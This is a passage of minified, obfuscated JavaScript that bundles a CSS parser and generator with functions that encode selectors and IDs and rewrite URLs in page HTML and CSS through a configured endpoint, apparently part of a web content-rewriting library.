this[n(3396)](this[n(1672)],e[n(1642)]);case se:return this[n(2335)]();case de:return this[n(3399)]();case ue:return this[n(218)]();case le:return this[n(3123)]();case re:return this[n(720)](this[n(1132)],this[n(411)],n(1062))?this[n(324)]():this[n(3047)](this[n(1672)],e[n(1642)]);case ae:return this[n(324)]();case ne:return this[n(3042)](this[n(1132)],117)&&this[n(3042)](this[n(1132)]+1,43)?this[n(2498)]():this[n(328)]();case ce:{const t=this[n(335)](this[n(1132)]);if(47===t||42===t||43===t||45===t)return this[n(1626)]();35===t&&this[n(1711)](n(3133),this[n(1132)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(187)]&&r(3321)!==n[r(187)][r(3105)]&&null!==e&&r(3321)!==e[r(3105)]&&n[r(3474)]({type:r(3321),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(756)]){case we:return this[e(2676)]();case oe:return this[e(1110)]();case pe:return this[e(2787)](1)===pe?this[e(473)]():this[e(2908)]();case ne:return this[e(1331)]();case le:case ue:return this[e(218)]();case de:46===this[e(335)](this[e(1132)])&&this[e(1711)](e(1994),this[e(1132)]+1);break;case ce:switch(this[e(335)](this[e(1132)])){case 43:case 62:case 126:case 47:return this[e(3321)]();case 46:return this[e(3394)]();case 42:case 124:return this[e(1331)]();case 35:return this[e(1110)]();case 38:return this[e(614)]()}}}};function ru(e){const n=t;return null!==e&&n(1626)===e[n(3105)]&&("-"===e[n(2847)][e[n(2847)][n(2673)]-1]||"+"===e[n(2847)][e[n(2847)][n(2673)]-1])}const iu={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(2847)]=" "+e[r(2847)]),ru(n[r(187)])&&(n[r(187)][r(2847)]+=" ")},expression:function(){const e=t;return this[e(2217)](this[e(1706)](null,!1))},var:function(){const e=t,n=this[e(2942)]();if(this[e(266)](),n[e(3474)](this[e(328)]()),this[e(266)](),this[e(756)]===be){n[e(3474)](this[e(1626)]());const t=this[e(140)],r=this[e(3156)]?this[e(1411)](null):this[e(1706)](this[e(2694)],!1);if(e(1411)===r[e(3105)]&&r[e(802)][e(461)])for(let n=t-this[e(140)];n<=0;n++)if(this[e(2787)](n)===he){r[e(802)][e(2836)]({type:e(1268),loc:null,value:" "});break}n[e(3474)](r)}return n}},ou=new Set([t(1981),t(2573),t(919),"or"]),su={parse:{prelude(){const e=t,n=this[e(2942)]();if(this[e(756)]===ne){const t=this[e(1183)](this[e(1132)],this[e(411)]);ou[e(409)](t[e(3155)]())||n[e(3474)](this[e(328)]())}return n[e(3474)](this[e(2927)](e(2589))),n},block(e=!1){return this[t(1579)](e)}}},au={parse:{prelude:null,block(){return this[t(1579)](!0)}}};function cu(e,n){const r=t;return this[r(1953)]((()=>{const t=r;try{return e[t(1141)](this)}finally{this[t(266)](),this[t(781)](0)!==xe&&this[t(1711)]()}}),n||(()=>this[r(1706)](null,!0)))}const lu={layer(){const e=t;this[e(266)]();const n=this[e(2942)](),r=cu[e(1141)](this,this[e(906)]);return e(1706)===r[e(3105)]&&""===r[e(2847)]||n[e(3474)](r),n},supports(){const e=t;this[e(266)]();const n=this[e(2942)](),r=cu[e(1141)](this,this[e(2322)],(()=>cu[e(1141)](this,(()=>this[e(2927)](e(2569))))));return e(1706)===r[e(3105)]&&""===r[e(2847)]||n[e(3474)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(2942)]();switch(this[e(756)]){case se:n[e(3474)](this[e(2335)]());break;case ae:case re:n[e(3474)](this[e(324)]());break;default:this[e(1711)](e(1806))}return this[e(266)](),this[e(756)]===ne&&this[e(720)](this[e(1132)],this[e(411)],e(2455))?n[e(3474)](this[e(328)]()):this[e(756)]===re&&this[e(720)](this[e(1132)],this[e(411)],e(3225))&&n[e(3474)](this[e(3047)](null,lu)),this[e(266)](),this[e(756)]===re&&this[e(720)](this[e(1132)],this[e(411)],e(2645))&&n[e(3474)](this[e(3047)](null,lu)),this[e(781)](0)!==ne&&this[e(781)](0)!==ye||n[e(3474)](this[e(2925)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2217)](this[e(3493)]())},block(){return this[t(1579)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2217)](this[e(2925)]())},block(e=!1){return this[t(1579)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2217)](this[e(3351)]())},block(){return this[t(1579)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2217)](this[e(3351)]())},block(){return this[t(1579)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2217)](this[e(139)]())},block(e=!1){return this[t(1579)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1579)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2217)](this[e(2927)](e(2569)))},block(e=!1){return this[t(1579)](e)}}}},du={parse(){const e=t;return this[e(2217)](this[e(3351)]())}},hu={parse(){const e=t;return this[e(2217)](this[e(398)]())}},mu={parse(){const e=t;return this[e(2217)](this[e(328)]())}},fu={parse:function(){const e=t,n=this[e(2942)]();this[e(266)]();t:for(;!this[e(3411)];){switch(this[e(756)]){case ne:n[e(3474)](this[e(328)]());break;case se:n[e(3474)](this[e(2335)]());break;case be:n[e(3474)](this[e(1626)]());break;case xe:break t;default:this[e(1711)](e(3188))}this[e(266)]()}return n}},pu={parse(){const e=t;return this[e(2217)](this[e(2979)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const i=t,o=function(t){const e=a1D;let n="",r=e(2154),i=!1,o=pn,s=!1;const a=new en,c=Object[e(3214)](new an,function(t){const n=e,r={context:Object[n(2345)](null),features:Object[n(3214)](Object[n(2345)](null),t[n(3243)]),scope:Object[n(3214)](Object[n(2345)](null),t[n(3298)]),atrule:bn(t[n(2464)]),pseudo:bn(t[n(928)]),node:bn(t[n(2354)])};for(const[e,i]of Object[n(2703)](t[n(809)]))switch(typeof i){case n(3443):r[n(2730)][e]=i;break;case n(2821):r[n(2730)][e]=gn(i)}return{config:r,...r,...r[n(2354)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(2836)](t),getFirstListNode:t=>t&&t[e(1096)],getLastListNode:t=>t&&t[e(187)],parseWithFallback(t,n){const r=e,i=this[r(140)];try{return t[r(1141)](this)}catch(t){if(s)throw t;this[r(1719)](i-this[r(140)]);const e=n[r(1141)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2787)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2673)]?n[e(335)](t):0,substring:(t,r)=>n[e(1183)](t,r),substrToCursor(t){const n=e;return this[n(3149)][n(1183)](t,this[n(1132)])},cmpChar:(t,e)=>qe(n,t,e),cmpStr:(t,e,r)=>Be(n,t,e,r),consume(t){const n=e,r=this[n(1132)];return this[n(1315)](t),this[n(1138)](r)},consumeFunctionName(){const t=e,r=n[t(1183)](this[t(1132)],this[t(411)]-1);return this[t(1315)](re),r},consumeNumber(t){const r=e,i=n[r(1183)](this[r(1132)],Ye(n,this[r(1132)]));return this[r(1315)](t),i},eat(t){const n=e;if(this[n(756)]!==t){const e=Ke[t][n(203)](0,-6)[n(3151)](/-/g," ")[n(3151)](/^./,(t=>t[n(3266)]()));let r=(/[[\](){}]/[n(1080)](e)?'"'+e+'"':e)+n(931),i=this[n(1132)];switch(t){case ne:this[n(756)]===re||this[n(756)]===ae?(i=this[n(411)]-1,r=n(271)):r=n(1994);break;case oe:this[n(3320)](35)&&(this[n(2669)](),i++,r=n(2051));break;case ue:this[n(756)]===le&&(i=this[n(411)],r=n(2938))}this[n(1711)](r,i)}this[n(2669)]()},eatIdent(t){const n=e;this[n(756)]===ne&&!1!==this[n(2357)](0,t)||this[n(1711)](n(3173)+t+n(307)),this[n(2669)]()},eatDelim(t){const n=e;this[n(3320)](t)||this[n(1711)](n(988)+String[n(1730)](t)+n(307)),this[n(2669)]()},getLocation:(t,n)=>i?a[e(1729)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2329)](t),i=this[n(646)](t);return a[n(1729)](null!==e?e[n(1451)][n(309)][n(884)]-a[n(1144)]:this[n(1132)],null!==i?i[n(1451)][n(3507)][n(884)]-a[n(1144)]:this[n(1132)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2673)]?a[i(420)](r):this[i(3411)]?a[i(420)](function(t,e){const n=i;for(;e>=0&&Ne(t[n(335)](e));e--);return e+1}(n,n[i(2673)]-1)):a[i(420)](this[i(1132)]);throw new mn(t||i(757),n,o[i(884)],o[i(2945)],o[i(259)],a[i(3480)],a[i(842)])}});return Object[e(3214)]((function(t,l){const u=e;n=t,l=l||{},c[u(2256)](n,cn),a[u(2256)](n,l[u(884)],l[u(2945)],l[u(259)]),r=l[u(2178)]||u(2154),i=Boolean(l[u(240)]),o=u(3443)==typeof l[u(1583)]?l[u(1583)]:pn,s=!1,c[u(468)]=!(u(468)in l)||Boolean(l[u(468)]),c[u(800)]=!(u(800)in l)||Boolean(l[u(800)]),c[u(1134)]=!(u(1134)in l)||Boolean(l[u(1134)]),c[u(3156)]=u(3156)in l&&Boolean(l[u(3156)]);const{context:d=u(2546),onComment:h}=l;if(d in c[u(2730)]==0)throw new Error(u(169)+d+"`");u(3443)==typeof h&&c[u(3381)](((t,e,r)=>{const i=u;if(t===_e){const t=c[i(420)](e,r),o=Be(n,r-2,r,"*/")?n[i(203)](e+2,r-2):n[i(203)](e+2,r);h(o,t)}}));const m=c[u(2730)][d][u(1141)](c,l);return c[u(3411)]||c[u(1711)](),m}),{SyntaxError:mn,config:c[e(2634)]})}(r),s=function(t){const e=a1D,n=function(t){const e=a1D,n={};for(const r in t[e(2354)])if(En[e(1141)](t[e(2354)],r)){const i=t[e(2354)][r];if(!i[e(3315)])throw new Error(e(940)+r+e(1976));n[r]=Cn(0,i)}return n}(t),r={},i={},o=Symbol(e(2982)),s=Symbol(e(1692));for(const t in n)En[e(1141)](n,t)&&null!==n[t]&&(r[t]=Nn(n[t],!1),i[t]=Nn(n[t],!0));const a=In(r),c=In(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1D,i=h[r(1141)](g,t,e,n);return i===o||i!==s&&(!(!f[r(256)](t[r(3105)])||!f[t[r(3105)]](t,g,d,p))||m[r(1141)](g,t,e,n)===o)}let h=Mn,m=Mn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3443)==typeof l)h=l;else if(l&&(h=Dn(l[u(3065)]),m=Dn(l[u(681)]),l[u(718)]&&(f=i),l[u(2823)])){if(a[u(256)](l[u(2823)]))f=l[u(718)]?c[l[u(2823)]]:a[l[u(2823)]];else if(!n[u(256)](l[u(2823)]))throw new Error(u(1012)+l[u(2823)]+u(1744)+Object[u(3424)](n)[u(1846)]()[u(3269)](", ")+")");h=Tn(h,l[u(2823)]),m=Tn(m,l[u(2823)])}if(h===Mn&&m===Mn)throw new Error(u(2344));d(t)};return l[e(3303)]=o,l[e(1719)]=s,l[e(1639)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1D(1141)](this,t,r,i))return n=t,o})),n},l[e(2234)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1D(1141)](this,t,r,i))return n=t,o}}),n},l[e(2127)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1D;e[o(1141)](this,t,r,i)&&n[o(3474)](t)})),n},l}(r),a=function(t){const n=a1D,r=new Map;for(let[e,i]of Object[n(2703)](t[n(2354)]))n(3443)==typeof(i[n(1485)]||i)&&r[n(1130)](e,i[n(1485)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1D;if(!r[e(409)](t[e(3105)]))throw new Error(e(2140)+t[e(3105)]);r[e(1627)](t[e(3105)])[e(1141)](l,t)},tokenBefore:Sn,token(t,e){const n=a1D;a=this[n(935)](a,t,e),this[n(1187)](e,t,!1),t===ce&&92===e[n(335)](0)&&this[n(1187)]("\n",he,!0)},emit(t){s+=t},result:()=>s};i&&(o(3443)==typeof i[o(1597)]&&(c=i[o(1597)](c)),i[o(1474)]&&(c=function(t){const e=o,n=new wn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2354)];t[e(2354)]=function(t){const o=e;if(t[o(1451)]&&t[o(1451)][o(309)]&&vn[o(409)](t[o(3105)])){const e=t[o(1451)][o(309)][o(2945)],d=t[o(1451)][o(309)][o(259)]-1;i[o(2945)]===e&&i[o(259)]===d||(i[o(2945)]=e,i[o(259)]=d,r[o(2945)]=c,r[o(259)]=l,u&&(u=!1,r[o(2945)]===s[o(2945)]&&r[o(259)]===s[o(259)]||n[o(708)](a)),u=!0,n[o(708)]({source:t[o(1451)][o(3149)],original:i,generated:r}))}d[o(1141)](this,t),u&&vn[o(409)](t[o(3105)])&&(s[o(2945)]=c,s[o(259)]=l)};const h=t[e(1187)];t[e(1187)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2673)];e++)10===t[i(335)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2909)];return t[e(2909)]=function(){return u&&n[e(708)](a),{css:m(),map:n}},t}(c)),i[o(1753)]in e&&(c[o(935)]=e[i[o(1753)]]));const l={node:t=>c[o(2354)](t),children:zn,token:(t,e)=>c[o(2221)](t,e),tokenize:Un};return c[o(2354)](t),c[o(2909)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1D;t[e(802)]&&t[e(802)]instanceof un==0&&(t[e(802)]=(new un)[e(2640)](t[e(802)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1D;t[e(802)]&&t[e(802)]instanceof un&&(t[e(802)]=t[e(802)][e(1612)]())}}),t)}),u={lexer:null,createLexer:t=>new Si(t,u,u[i(2458)][i(3315)]),tokenize:cn,parse:o,generate:a,walk:s,find:s[i(1639)],findLast:s[i(2234)],findAll:s[i(2127)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Ei({},r);return n(e(3443)==typeof t?t(o):Ei(o,t))}};var d;return u[i(2458)]=new Si({generic:r[i(146)],cssWideKeywords:r[i(229)],units:r[i(1398)],types:r[i(2321)],atrules:r[i(2562)],properties:r[i(680)],node:r[i(2354)]},u),u}(Ei({},{...$l,parseContext:{default:t(2228),stylesheet:t(2228),atrule:t(202),atrulePrelude(e){const n=t;return this[n(1054)](e[n(2464)]?String(e[n(2464)]):null)},mediaQueryList:t(2925),mediaQuery:t(838),condition(e){const n=t;return this[n(2927)](e[n(2786)])},rule:t(966),selectorList:t(3351),selector:t(398),block(){return this[t(1579)](!0)},declarationList:t(754),declaration:t(2322),value:t(1411)},features:{supports:{selector(){return this[t(398)]()}},container:{style(){return this[t(2322)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:Su,findAll:zu,toPlainObject:Uu,fromPlainObject:Eu,fork:Mu}=bu,Du=e=>e[t(2831)](t(1859))||e[t(2831)](t(601))?e=(e=(e=(e=e[t(3151)](/(^width\s*:)/g,t(3483)))[t(3151)](/([^-]width\s*:)/g,t(3483)))[t(3151)](/(^height\s*:)/g,t(3483)))[t(3151)](/([^-]height\s*:)/g,t(3483)):e;function Tu(e){const n=t;try{return new Blob([e])[n(806)]}catch{return n(2578)!=typeof TextEncoder?(new TextEncoder)[n(475)](e)[n(2673)]:2*e[n(2673)]}}function Cu(t,e){return Tu(t)+Tu(e)}function Nu(){const e=t;if(arguments[e(2673)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1627)](t),set(t,i){const o=e,s=Cu(t,i),a=r+s;return!(a>5242880||(n[o(1130)](t,i),r=a,0))},has:t=>n[e(409)](t),delete(t){const i=e;if(!n[i(409)](t))return!1;const o=n[i(1627)](t);return n[i(289)](t),r-=Cu(t,o),r<0&&(r=0),!0},clear(){n[e(1153)](),r=0}}}const Iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(353)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Pu({protectUrlContext:r,stylesheet:i,direction:n(525),context:n(1609),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Lu=t(2578)!=typeof window,ju=Nu(Lu),Fu=Nu(Lu),Ou=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?ju:Fu;let u=l[n(1627)](i);return u||(u=Pu({protectUrlContext:r,stylesheet:i,direction:n(525),context:n(3336),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1130)](i,u)),u},Wu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(353)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Pu({protectUrlContext:r,stylesheet:i,context:n(2847),direction:n(525),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Ru(e,n,r){const i=t,o=wt.z1[i(2673)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(203)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(203)](o+4):t}else n=r(n);return n}function Pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(525)===e[n(3136)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(353)],isPageLevel:u}=e;o=t=>e[n(1662)]&&!e[n(1662)](t)?t:(0,wt.md)(t[n(2174)]("\\")[n(3269)](""),i),s=function(o){const s=n;let a=arguments[s(2673)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(324)];return o[s(1679)]("{{")&&o[s(1574)]("}}")?o:o[s(1679)](".")&&!o[s(1679)]("./")&&!o[s(1679)](s(179))||o[s(1679)]("#")?Ou({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1662)],attributeFilter:e[s(3425)]}):e[s(3253)]&&!e[s(3253)](o)?o:(u&&a===ht.MN[s(2268)]&&(a=ht.MN[s(1167)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2327)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3425)]&&!e[n(3425)](t)?t:n(2724)[n(761)]((0,wt.md)(t[n(203)](5),i)[n(3155)]()),c=t=>e[n(2120)]&&e[n(2120)](t)?n(1788)+(0,wt.md)(t[n(3155)](),i):t}else n(1457)===e[n(3136)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2081)]:t,a=t=>(0,wt._)(t[n(203)](5))?n(2724)+(0,wt.ks)(t[n(203)](5)[n(3155)]()):t,c=t=>t[n(1679)](n(1788))&&(0,wt._)(t[n(203)](3))?(0,wt.ks)(t[n(203)](3)):t):n(2159)===e[n(3136)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1186)])[r(2327)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:i});return Au(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(3474)](t);const g=l[r(2673)]>=3&&r(1550)===l[l[r(2673)]-3][r(1849)];if(r(1110)===t[r(3105)])t[r(1849)]=o(t[r(1849)]);else if(r(3394)===t[r(3105)])t[r(1849)]=o(t[r(1849)]);else if(r(2676)===t[r(3105)]&&r(328)===t[r(1849)][r(3105)]&&t[r(1849)][r(1849)][r(1679)](r(2724)))t[r(1849)][r(1849)]=a(t[r(1849)][r(1849)]);else if(r(2676)!==t[r(3105)]||r(328)!==t[r(1849)][r(3105)]||"id"!==t[r(1849)][r(1849)]&&r(3421)!==t[r(1849)][r(1849)]&&r(211)!==t[r(1849)][r(1849)]||r(2335)!==(null===(i=t[r(2847)])||void 0===i?void 0:i[r(3105)]))if(r(2676)!==t[r(3105)]||r(328)!==t[r(1849)][r(3105)]||r(1859)!==t[r(1849)][r(1849)]&&r(601)!==t[r(1849)][r(1849)]||r(2335)!==(null===(u=t[r(2847)])||void 0===u?void 0:u[r(3105)]))if(r(2676)===t[r(3105)]&&r(328)===t[r(1849)][r(3105)]&&r(1387)===t[r(1849)][r(1849)]&&r(2335)===(null===(d=t[r(2847)])||void 0===d?void 0:d[r(3105)])&&(t[r(2847)][r(2847)][r(2831)](r(1859))||t[r(2847)][r(2847)][r(2831)](r(601)))){if(r(525)===e[r(3136)]){const e=Du(t[r(2847)][r(2847)]);e!==t[r(2847)][r(2847)]&&(t[r(2847)][r(2847)]=t[r(2847)][r(2847)]+", "+e)}else if(r(1457)===e[r(3136)]){const e=(b=t[r(2847)][r(2847)])[r(2831)](r(1859))||b[r(2831)](r(601))?b=(b=(b=(b=b[r(3151)](/(^width\s*:)   /g,"$1"))[r(3151)](/([^-]width\s*:)   /g,"$1"))[r(3151)](/(^height\s*:)   /g,"$1"))[r(3151)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2847)][r(2847)]&&(t[r(2847)][r(2847)]=e)}}else if(r(2676)===t[r(3105)]&&r(328)===t[r(1849)][r(3105)]&&r(2872)===t[r(1849)][r(1849)]&&r(2335)===(null===(h=t[r(2847)])||void 0===h?void 0:h[r(3105)]))r(525)===e[r(3136)]?t[r(2847)][r(2847)]=Ru(t[r(941)],t[r(2847)][r(2847)],o):t[r(2847)][r(2847)]=o(t[r(2847)][r(2847)]);else if(r(2676)===t[r(3105)]&&r(328)===t[r(1849)][r(3105)]&&"id"===t[r(1849)][r(1849)]&&r(328)===(null===(m=t[r(2847)])||void 0===m?void 0:m[r(3105)]))r(525)===e[r(3136)]?t[r(2847)][r(1849)]=Ru(t[r(941)],t[r(2847)][r(1849)],o):t[r(2847)][r(1849)]=o(t[r(2847)][r(1849)]);else if(r(2676)===t[r(3105)]&&r(328)===t[r(1849)][r(3105)]&&r(2362)===t[r(1849)][r(1849)]&&r(328)===(null===(f=t[r(2847)])||void 0===f?void 0:f[r(3105)]))e[r(3136)],t[r(1849)][r(1849)]=o(t[r(1849)][r(1849)]);else if(r(2676)===t[r(3105)]&&r(328)===t[r(1849)][r(3105)]&&r(2144)===t[r(1849)][r(1849)]&&r(2335)===(null===(p=t[r(2847)])||void 0===p?void 0:p[r(3105)]))r(525)===e[r(3136)]?t[r(2847)][r(2847)]=Ru(t[r(941)],t[r(2847)][r(2847)],o):t[r(2847)][r(2847)]=o(t[r(2847)][r(2847)]);else if(g&&r(2335)===t[r(3105)])t[r(2847)]=s(t[r(2847)],ht.MN[r(2268)]);else if(r(324)===t[r(3105)])t[r(2847)]=s(t[r(2847)],g?ht.MN[r(2268)]:ht.MN[r(324)]);else if(r(966)===t[r(3105)])t[r(1060)][r(802)][r(1959)]((t=>{const n=r;n(1706)===t[n(3105)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1080)](t[n(2847)])&&(t[n(2847)]=Pu({...e,stylesheet:t[n(2847)],context:n(1609)}))}));else if(r(1706)===t[r(3105)]&&t[r(2847)][r(2364)]()[r(1679)](r(1062))&&t[r(2847)][r(2364)]()[r(1574)](")")){const e=t[r(2847)][r(2364)]()[r(203)](4,-1)[r(2364)](),n=e[r(3466)](/^'(.*)'$/),i=e[r(3466)](/^"(.*)"$/);let o="";o=n?"'"[r(761)](s(n[1],ht.MN[r(324)]),"'"):i?'"'[r(761)](s(i[1],ht.MN[r(324)]),'"'):s(e,ht.MN[r(324)]),t[r(2847)]=t[r(2847)][r(3151)](e,o)}else r(1331)===t[r(3105)]&&(t[r(1849)]=c(t[r(1849)]));else r(525)===e[r(3136)]?t[r(2847)][r(2847)]=r(1236)+t[r(2847)][r(2847)]:t[r(2847)][r(2847)]=t[r(2847)][r(2847)][r(1679)](r(1236))?t[r(2847)][r(2847)][r(203)](3):t[r(2847)][r(2847)];else r(525)===e[r(3136)]?t[r(2847)][r(2847)]=Ru(t[r(941)],t[r(2847)][r(2847)],o):t[r(2847)][r(2847)]=o(t[r(2847)][r(2847)]);var b},leave(t){l[n(173)]()}}),yu(u)}l(2369);const Hu=[],qu={};var Bu=l(5557);const Vu=e=>Ot.A[t(1627)]()[t(2070)][t(1141)](e,/[A-Z]/g,(e=>"-"[t(761)](e[t(3155)]())));var Zu=l(3639);function Xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2377)](),!s[n(2831)]("<"))return s;s[n(2831)](n(785))&&(s=Ot.A[n(1627)](i)[n(2070)][n(1141)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2980)]),h=Ot.A[n(1627)](i)[n(2774)][n(1141)](d,s,n(1750)),m=h[n(1370)](n(2304)),f=(null==m?void 0:m[n(2166)](n(2327)))||a||Ot.A[n(1627)](i)[n(2253)][n(1627)][n(1900)](i[n(1072)]);Ju({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Ot.A[n(1627)]()[n(521)][n(1141)](h,n(448));p&&p[n(2919)](),Ot.A[n(1627)](i)[n(2071)][n(1141)](h,n(2875))[n(1959)]((t=>{!function(t,e){const n=a1D;if(Hu[n(2831)](e))return;const r=t[n(1644)][n(1098)](t,e);if(r){if(!r[n(3508)])return;if(r[n(1627)]||r[n(1130)])return}try{if(e[n(3466)](/^\d+$/))return;qu[e]=t[e],t[n(1644)][n(634)](t,e,{get:function(){const r=n,i=qu[e];if(void 0===i){const n=(0,wt.md)(e),i=Ot.A[r(1627)](t)[r(521)][r(1141)](t[r(1072)],r(1525)[r(761)](n,'"]'));if(i)return i[r(2202)];const o=Ot.A[r(1627)](t)[r(2071)][r(1141)](t[r(1072)],"#"+n);if(1===o[r(2673)])return o[0];if(o[r(2673)]>1)return o}return i},set:function(t){return qu[e]=t},configurable:!0})}catch(t){return void st.A[n(2926)](n(1962),t[n(2377)]())}Hu[n(3474)](e)}(i,t.id)}));let g="";return s[n(2831)](n(435))?g=h[n(2189)][n(2502)]:s[n(2831)](n(535))&&s[n(2831)](n(916))?g=h[n(778)][n(2502)]+h[n(3138)][n(2502)]:s[n(2831)](n(535))&&!s[n(2831)](n(157))?g=h[n(778)][n(2502)]:s[n(2831)](n(916))?(Ot.A[n(1627)]()[n(666)][n(1627)][n(1141)](h[n(778)])&&(g+=h[n(778)][n(2502)]),g+=h[n(3138)][n(2502)]):g=Ot.A[n(1627)]()[n(666)][n(1627)][n(1141)](h[n(778)])+Ot.A[n(1627)]()[n(666)][n(1627)][n(1141)](h[n(3138)]),n(565)===(null===(r=h[n(444)])||void 0===r?void 0:r[n(1849)])&&(g=n(2629)+g),g}function Ju(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2778)][n(2116)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2778)][e(1675)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(2831)](e(2155)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2674)][e(3155)]();if(e(1619)===h||e(3281)===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2872));t&&d(t)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2872),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(324)],baseUrl:o,endpoint:rt.A[e(353)]}));const n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2243));n&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2243),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1D,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(3157)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2364)]();if(t[e(2831)](" ")){const r=t[e(2174)](" ");n[e(3474)]({url:r[0],size:r[1]})}else n[e(3474)]({url:t})}return n}(i)[n(714)]((t=>{const e=n;let i;return i=l&&!l(t[e(2054)])?t[e(2054)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2054)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(806)]?""[e(761)](i," ")[e(761)](t[e(806)]):i}))[n(3269)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(353)],baseUrl:o,urlFilter:c}));const 